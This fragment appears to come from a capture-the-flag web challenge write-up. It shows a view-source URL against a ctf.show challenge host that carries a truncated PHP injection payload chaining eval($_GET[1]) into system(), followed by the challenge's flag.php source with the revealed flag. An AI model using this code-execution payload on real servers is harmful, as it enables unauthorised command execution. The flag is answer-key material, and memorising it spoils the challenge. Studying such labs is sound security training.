 view-source:http://d8b366fb-a12a-4c0f-b865-4151f078d269.challenge.ctf.show/?c=eval($_GET[1]);&1=system(
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{6ad49c19-1f74-4575-85d6-38fc7c5d5329}";